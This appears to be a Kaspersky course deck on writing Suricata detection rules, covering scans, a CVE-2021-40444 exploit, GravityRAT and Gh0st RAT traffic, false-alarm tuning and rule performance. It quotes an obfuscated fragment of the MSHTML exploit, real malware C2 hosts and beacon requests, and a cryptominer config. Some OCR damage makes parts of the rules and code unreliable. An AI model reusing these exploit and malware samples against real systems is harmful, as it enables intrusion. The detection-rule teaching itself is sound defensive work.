

kaspersky

#### Example:

GET /config.php HTTP/1.1 Host: u90586b9.beget.tech  $Accept: */*$ 

HTTP/1.1 200 OK Server: nginx-reuseport/1.11.10 Date: Sat, 22 Apr 2017 07:32:05 GMT Content-Type: text/html Content-Length: 472 Connection: keep-alive Keep-Alive: timeout=30 Vary: Accept-Encoding X-Powered-By: PHP/5.6.30

> " comment1" : "Any long-format command line argument ", "Comment2" : "may be used in this JSON configuration file",

"api-bind": "127.0.0.1:4048",

"url": "stratum+tcp://xmr.pool.minergate.com:45560", "user" : "unitydetox@gmail.com", "pass": " $x$ ",

"algo" : "cryptonight", "threads" : 2, "cpu-priority" : 1, "cpu-affinity"  $: -1$ ,

"diff-multiplier" : 256,

"benchmark" : false, "debug" : false, "protocol": false, "quiet" : true

#### Example:

```
alert http $EXTERNAL NET any -> $HOME NET any
(msg:"Miner config"; 
flow:from_server,established;
http.stat code; content:"200"; http.stat msg;
content:"OK";
http.content type; content:"text/html";
http.response_body; content:"\"api-bind\" : "; 
content:"stratum+tcp://";
content:"\"user\" : "; content:"\"pass\" : "; 
content:"\"algo\" : ";
classtype:coin-mining; sid:1000026; rev:1;)
```


### Detecting typical attacks – Reconnaissance

- Various red team tools (can be used by attackers as well)
- Early warnings of potential malicious activity
- False positives are OK: determining targeted activity vs Internet noise can be difficult
- Detecting by uncommon requests, frequency, default User Agent, etc

#### Detecting typical attacks – Reconnaissance

Example: Nmap XMAS scan

alert tcp \$EXTERNAL NET any -> \$HOME NET any (msg:"Possible Nmap XMAS scan"; flow:stateless; dsize:0; flags:FPU; ack:0; window:1024; threshold:type both, track by\_src, count 100, seconds 60; classtype:attempted-recon; sid:1000027; rev:1;)



#### Detecting typical attacks – Reconnaissance

Example: Nessus scan

```
alert udp any any -> any any
(msg:"Nessus scan"; dsize:<64;
content:"|00|\\|00|N|00|E|00|S|00|S|00|U|00|S|00|\\|
00|N|00|E|00|S|00|S|00|U|00|S|00|";
classtype:attempted-recon; sid:1000028; rev:1;)
```


### Detecting typical attacks – Exploits

- Not easy to detect, but (can be) possible
- False positives are OK
- Often requires deep understanding of vulnerability
- Target the vulnerability, not the PoC

### Detecting typical attacks – Exploits

## Example: CVE-2021-40444 (Microsoft MSHTML Remote Code Execution Vulnerability)



Detecting typical attacks – Exploits Example: CVE-2021-40444 (Microsoft MSHTML Remote Code Execution Vulnerability)

```
alert http $EXTERNAL_NET $FILE_DATA_PORTS 
-> $HOME_NET any (msg:"Microsoft MSHTML 
ActiveX control bypass attempt"; 
flow: from server, established;
http.stat_code; content:"200";
http.stat msg; content:"OK";
http.response body;
content:"ActiveXObject("; fast_pattern;
content:"/../../"; content:"htmlfile"; 
nocase; content:"Script"; nocase; 
content:"location"; nocase; 
content:".cpl:"; nocase;
classtype:attempted-user; sid:1000029; rev:1;)
```
var 0xf70c6e = new 0x35b0d4['Script'][('ActiveXObject')]('htmlFile');  $0xf\overline{7}\overline{0}c6e['open']()['close']();$ var 0xfed1ef = new ActiveXObject('htmlfile'), 0x5f3191 = new ActiveXObject('htmlfile'),  $\theta$ xafc795 = new ActiveXObject('htmlfile'),  $\sqrt{6x5a6d4b}$  = new ActiveXObject('htmlfile'). 0x258443 = new ActiveXObject('htmlfile'), 0x53c2ab = new ActiveXObject('htmlfile'),  $\bar{9}x3a627b = 0x279eab['XMLHttpRequest']$  $0x2c84a8 = new 0x3a627b()$ ,  $\theta$ x220eee =  $\theta$ x3a627b['prototype']['open'],  $\sqrt{6x}$ 3637d8 =  $\sqrt{6x}$ 3a627b['prototype']['send'],  $0x27$ de6f =  $0x279$ eabl'setTimeout'l: 0x220eee['call'](0x2c84a8, 'GET', get url(), ![]), 0x3637d8['call']( 0x2c84a8), 0xf70c6e['Script']['document']['write']('<body>'); var 0x126e83 = func create element['call']( 0xf70c6e['Script']['document'], 'object');  $0x126e83$ ['setAttribute']('codebase', get url() + '#version=5,0,0,0'); func append child['call']( 0xf70c6e['Script']['document']['body'], 0x126e83),  $\theta$ xfed1ef['Script']['location'] = '.cpl:123',  $\theta$ xfed1ef['Script']['location'] = '.cpl:123',  $\theta$ xfed1ef['Script']['location'] = '.cpl:123',  $\sqrt{6x}$  edlef['Script']['location'] = '.cpl:123' 0xfed1ef['Script']['location'] = '.cpl:123'  $\sqrt{6x}$  ed1ef  $\sqrt{5}$  script  $\sqrt{10}$  acation  $\sqrt{7}$  =  $\sqrt{2}$ , cpl:123  $\theta$ xfed1ef['Script']['location'] = '.cpl:123',  $\theta$ xfed1ef['Script']['location'] = '.cpl:123'  $\theta$ xfed1ef['Script']['location'] = '.cpl:123', 0xfed1ef['Script']['location'] = '.cpl:../../../AppData/Local/Temp/Low/tcalc.inf', 0x5f3191['Script']['location'] = '.cpl:../../../AppData/Local/Temp/tcalc.inf',  $\theta$ xafc795['Script']['location'] = '.cpl:../../../AppData/Local/Temp/Low/tcalc.inf',  $\theta$ x5a6d4b['Script']['location'] = '.cpl:../../../../AppData/Local/Temp/tcalc.inf',  $\theta$ x258443['Script']['location'] = '.cpl:../../../../../Temp/Low/tcalc.inf',  $\theta$ x5a6d4b['Script']['location'] = '.cpl:../../../../../Temp/tcalc.inf'.  $\boxed{\text{0x5a6d4b}$  'Script']['location'] = '.cpl:../../tcalc.inf',  $0x5a6d4b['Script']['location'] = '.cpl:.././Low/tcalc.inf';$ 

 $\{()\}$ :

Detecting typical attacks – APTs

- Hard to find
- Hard to hunt
- Reversing is (often) a must
- Easiest rules: on a known IP/domain/port
- Domain names usually look like legitimate
- Usually communicate with C2 a lot

Detecting typical attacks – APTs

Example: GravityRAT

- Discovered in 2017, active since at least 2015
- Targets the Indian armed forces
- Originally targeted only Windows, later Android and macOS samples were found
- Distributed using social engineering
- Not the most advanced… but targeted and persistent

Detecting typical attacks – APTs

Example: GravityRAT

#### Traffic from Windows sample

GET /ZULU/check.php HTTP/1.1 Host: u01.msoftserver.eu:64443 Connection: keep-alive Accept:  $*/*$ Accept-Encoding: gzip, deflate User-Agent: python-requests/2.18.4

Traffic from Android sample

GET /WHISKY/\$@D.php HTTP/1.1 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; Redmi Note 3 Build/LMY47V) Host: n2.nortonupdates.online:64443 Connection: Keep-Alive Accept-Encoding: gzip

```
Detecting typical attacks – APTs
```
Example: GravityRAT

Possible hunting rule:

```
alert http $HOME NET any -> $EXTERNAL NET 64443 (msg:"Possible GravityRAT C2
checkin";
flow:established,to_server;
http.method; content:"GET";
http.uri; content:".php"; endswith;
http.host; pcre:"/^[a-z]{1,2}[0-9]{1,2}\.[a-z]{9,20}\.[a-z]{2,7}$/";
classtype:trojan-activity; sid:1000030; rev:1;)
```


**Track 7** Problem solving



kaspersky

### Problem solving – Overview

#### In this track you will learn:

- About typical problems when writing Suricata rules and how to solve them
- How to check rule performance
- How to fix false positives
- How to write "good" rules

In this track you will practice:

- Solving typical problems
- Fixing false positives

### Problem solving – Overview

- Performance issues
- False alarms
- Circumvention of precise rules
- Why doesn't my rule work?
- What if there is no traffic?

- Do not disregard manuals: they contain information on how to write good (fast) rules and configure Suricata
- Use keywords and modifiers to specify location and order of malicious parts, packet/buffer size, IP/port ranges, etc
- It's always better to have a content match and make it as long as possible
- Avoid using very common patterns or regular expressions only: it's better to combine pcre with at least one content
- Always find ways to bail before running a pcre

Order of operations:

- IP keywords, dsize, flow, flowbits, etc
- TCP/UDP/ICMP keywords
- Applayer protocols keywords

Try to bail before doing unnecessary and expensive checks

Do not ignore "fast\_pattern" keyword:

- Can be used once per rule
- Apply it to the most unique value
- The longer and more unique a content is, the less likely that rule and all of its rule options will be evaluated unnecessarily
- If not set, Suricata will choose its own

Example:

- content:"Expl0it"; content:"Mozilla"; **X**
- content:"Expl0it"; fast\_pattern; content:"Mozilla"; **V**

#### Rule profiling: to check rule performance

- Suricata should has been built with the *--enable-profiling* configure flag
- Output configured in *suricata.yaml*



## Rule profiling: example



Engine analysis: to get information about how Suricata organizes signatures internally

● Run Suricata with *--engine-analysis* flag

Example: suricata -c /etc/suricata/suricata.yaml --engine-analysis -l /tmp/suricata/

```
/tmp/suricata/rules_analysis.txt - Mousepad
                                                                                                                - + + \timesFile Edit Search View Document Help
Date: 6/6/2023 -- 13:11:33
                == Sid: 1000001 ==
alert http $HOME NET any -> $EXTERNAL NET 81 (msg:"Dinihou Worm"; flow:to server,established; http.method;
content:"POST"; http.uri; content:"/is-ready"; endswith; http.user agent; content:"|3c 7c 3e|nan-av|3c 7c 3e|";
reference:url,threats.kaspersky.com/en/threat/Worm.VBS.Dinihou/; classtype:trojan-activity; sid:1000001; rev:1;)
   Rule matches on http uri buffer.
   Rule matches on http method buffer.
   Rule matches on http user agent buffer.
   App layer protocol is http.
   Rule contains 0 content options, 3 http content options, 0 pcre options, and 0 pcre options with http modifiers.
   Fast Pattern "</>|>nan-av</>av>>> on "http user agent (http user agent)" buffer.
   No warnings for this rule.
```
### Problem solving – False alarms

- In IDS mode, false positives are OK
- For threat hunting, false positives are OK
- Test your rules on a big collection of clean traffic

How to analyze alerts:

- Get artifacts
- Check IP/domain reputation
- Check alert frequency
- If false alarm add exclusion to the rule

Problem solving – False alarms

Example: hunting rule for "/gate.php" relative address

alert http \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"Request to gate.php"; flow:established, to server; http.uri; content:"/gate.php"; classtype:bad-unknown; sid:1000031; rev:1;)
Example: hunting rule for "/gate.php" relative address

#### GET /gate.php? GetCommand=NDEyOTU4NzE5ODI3OTgxMjc0ODMsYmU1NWE1MTA3MjZmNTNjMmY4N2QsNS4xLjEsTlVMTCxHVC1J %0AOTMwNSwyMTMuMzMuMTkwLjIwMSxSdXNzaWEsUlUsUEpTQyBWaW1wZS4uLixOVUxMLCwxLjAsVGFr %0AZVNlbGZpZUFmdGVyVW5sb2NrU2NyZWVuOk5PClRha2VTZWxmaWVBZnRlclJ1bkFwcHM6Tk8KVGFr %0AZVNjcmVlbnNob3RJbk1lc3NhbmdlcjpOTw%3D%3D%0A HTTP/1.1 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; GT-I9305 Build/JSS15J) Banbra Android banking Trojan Host: 185.250.149.164:38922 Connection: Keep-Alive Accept-Encoding: gzip POST /full/gate.php HTTP/1.1 Cache-Control: no-cache Capchator Android banking Trojan Authorization: basic [B@a6c7603 Accept: application/json

GET /app/gate.php HTTP/1.1 Host: m.ipsikorea.com Connection: keep-alive Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; SM-G925F Build/LMY48M) AppleWebKit/ 537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36 Accept-Encoding: gzip, deflate Accept-Language: en-US X-Requested-With: com.app.ipsikorea

False alarm

Content-type: application/json

Host: solutionsdevneway.net Connection: Keep-Alive Accept-Encoding: gzip Content-Length: 135

User-Agent: Dalvik/2.1.0 (Linux; U; Android 11; Pixel 5 Build/RD1A.200810.021.A1)

{"hwid":"70bc72ca057583a3","apps":"com.gbkingservices,","modelo":"Pixel 5","os":"30","fabricante":"unknown","biometria":"digital nula"}

Example: hunting rule for "/gate.php" relative address

The simplest way: exclude host (for HTTP)

```
alert http $HOME_NET any -> $EXTERNAL_NET any
(msg:"Request to gate.php";
flow:established, to server;
http.uri; content:"/gate.php";
http.host; content:!"ipsikorea.com";
classtype:bad-unknown; sid:1000032; rev:2;)
```
GET /app/gate.php HTTP/1.1 Host: m.ipsikorea.com Connection: keep-alive Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; SM-G925F Build/LMY48M) AppleWebKit/ 537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36 Accept-Encoding: gzip, deflate Accept-Language: en-US X-Requested-With: com.app.ipsikorea

Example: hunting rule for "/gate.php" relative address

Another option: exclude specific fields

```
alert http $HOME_NET any -> $EXTERNAL_NET any
(msg:"Request to gate.php";
flow:established, to server;
http.uri; content:"/gate.php";
http.header; content:!"X-Requested-With: com.app.ipsikorea";
classtype:bad-unknown; sid:1000033; rev:2;)
```
GET /app/gate.php HTTP/1.1 Host: m.ipsikorea.com Connection: keep-alive Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; SM-G925F Build/LMY48M) AppleWebKit/ 537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36 Accept-Encoding: gzip, deflate Accept-Language: en-US X-Requested-With: com.app.ipsikorea

Example: rule to detect Gh0st RAT

content:"Gh0st"; offset:8; depth:5;



....0.. Gh0st .C........4%b.... .DB;<..)78W&%5?R... .:.Rv...-..(H:.......q.T0B.....@=.`...0t...1....H..1...0f.b....?D/##..P..TGNF...Y.w.[.x@...330p.10.......83.  $\cdots$  $\ldots u$ Lt.,........n.....\*.~... \$T..>..........e0.

### False alarm

wnR0085AGh0st#i61+rRgZLuiNh/pXlA3m2JKCL6zf6wEt2sCMkTy4qIf75YAy13ZZtbbcamQrRXHGcq+ogV8m1mI +c0iVx1vNXJggfqVjLDbi0dK6gu621sJFqGVWR56CJh5c1DIyOuc7a4xeRjbAnk15ELqf4Sn4KAxuYyAl7XnJ37IqWEk9+98EVSQ +x0j0mRxBZG2GmB6U0Z0aXA01/3H5kdKl2RC9PhGoA==

Example: rule to detect Gh0st RAT

content:"Gh0st"; offset:8; depth:5;

```
\ldots(\ldots,\overline{\{1,\ldots,1\}}\cdot c^r r^*,\ldots\cdot\} \ldots)pf ..9....a.i.......xCs.3C..}hd`h.k`.kh.``dehI..#kN..
```
....0.. Gh0st .C........4%b.... .DB;<..)78W&%5?R...  $\overline{...}$ .Rv...-..(H:.......q.T0B.....@=.`...0t...1....H..1...0f.b....?D/##..P..TGNF...Y.w.[.x@...330p.10.......83.  $\ldots u$  $Lt_1, \ldots, \ldots, n, \ldots, * \sim \ldots$ \$T..>..........e0.

### False alarm

wnR0085AGh0st#i61+rRgZLuiNh/pXlA3m2JKCL6zf6wEt2sCMkTy4qIf75YAy13ZZtbbcamQrRXHGcq+ogV8m1mI +c0iVx1vNXJggfqVjLDbi0dK6gu621sJFqGVWR56CJh5c1DIyOuc7a4xeRjbAnk15ELqf4Sn4KAxuYyAl7XnJ37IqWEk9+98EVSO +xOjQmRxBZG2GmB6U0Z0aXAQ1/3H5kdKl2RC9PhGoA==

Fix: content:"**|00|**Gh0st"; offset:**7**; depth:**6**;

Compare more malware and clean traffic:

● Find fields that do not exist in malicious traffic

http.header\_names; content:!"User-Agent";

● Add more conditions: request format, data length, field order, etc

## Problem solving – Circumvention of precise rules

- Make rules as generic as possible to prevent false alarms
- Easy to circumvent rules from open rulesets, but attackers do not know rules from paid feeds (or self-written!)
- For botnets, it is not very easy for attackers to significantly change protocol in each bot version
- Many attackers just don't care

Problem solving – Why doesn't my rule work?

Possible reasons:

- Incorrect variable declarations in Suricata config (suricata.yaml)
- SID is not unique (reserved for local use: 1000000-1999999)
- Problems with traffic
- PCRE is too complicated...

How to solve?

- Remove options one-by-one
- Check Suricata log in eve.json

# Problem solving – What if there is no traffic?

- $\bullet$  No traffic no detection  $\odot$
- That's why NIDS should be used as one of the components of a wider security solution

What should be used together with NIDS?

- File AV
- Sandbox
- URL reputation
- YARA
- ML-based engines
- … and so on

**Track 8** Course project

